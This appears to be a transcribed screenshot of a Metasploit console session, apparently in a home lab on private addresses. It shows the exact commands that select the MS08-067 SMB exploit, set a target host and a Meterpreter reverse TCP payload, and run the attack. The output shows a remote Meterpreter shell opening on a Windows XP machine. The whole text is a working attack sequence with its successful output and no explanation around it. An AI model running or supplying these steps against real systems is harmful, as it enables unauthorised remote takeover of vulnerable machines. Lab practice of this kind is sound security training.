 rachael@ray: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.8.129
RHOST => 192.168.8.129
msf6 exploit(windows/smb/ms08_067_netapi) > set PAYLOAD windows/meterpreter/r
everse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.8.139:4444
[*] 192.168.8.129:445 - Automatically detecting the target...
[*] 192.168.8.129:445 - Fingerprint: Windows XP - Service Pack 2 - lang:Engli
sh
[*] 192.168.8.129:445 - Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] 192.168.8.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 192.168.8.129
[*] Meterpreter session 1 opened (192.168.8.139:4444 -> 192.168.8.129:1033) a
t 2024-05-28 05:30:43 -0500
meterpreter >